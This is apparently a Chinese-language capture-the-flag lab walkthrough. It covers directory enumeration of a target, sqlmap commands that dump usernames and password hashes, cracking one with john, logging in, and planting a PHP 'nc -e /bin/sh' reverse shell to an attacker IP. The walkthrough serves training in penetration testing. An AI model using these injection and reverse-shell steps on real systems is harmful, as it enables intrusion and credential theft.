环境下载



环境配置



信息获取



可以看到此靶机开启了80端口,那我们进入看一下



我们随便点一下发现没什么东西可以利用,那我们dirb挖掘一下他的子目录

dirb http://192.168.100.4/ -w

到这里我们发现了一个user的登录页面,那就是需要账号密码了



这时候我们发现我们点击左边的那些Details网页上的URL会更改,我们猜测一下可以存在SQL注入



我们去sqlmap看一下,发现确实存在SQL注入,并且有两个数据库,我们继续进入看一下

sqlmap -u http://192.168.1.8/?nid=1 -–dbs 查看当前数据库



我们继续暴表操作

sqlmap -u http://192.168.1.8/?nid=1 -D d7db --tables



接下来是爆列

sqlmap.py -u http://192.168.100.3/?nid=1 -D d7db -T users --columns 接下来爆name以及pass的字段内容



接下来爆name以及pass的字段内容

sqlmap.py -u http://192.168.100.3/?nid=1 -D d7db -T users -C name,pass --dump 成功发现账号密码,我们把密码的内容保存一下,去kali中进行解密

成功发现账号密码,我们把密码的内容保存一下,去kali中进行解密





john user.txt 解出密码可能为turtle,那我们去登录一下。成功登录

解出密码可能为turtle,那我们去登录一下。成功登录



接下来就是进行获取shell,我们使用nc来获取、

接下来就是进行获取shell,我们使用nc来获取、





我们依次点开

来到这里将shell反弹代码写进去

<p>demon</p>

<?php

system("nc -e /bin/sh 192.168.1.11 4444");

?>

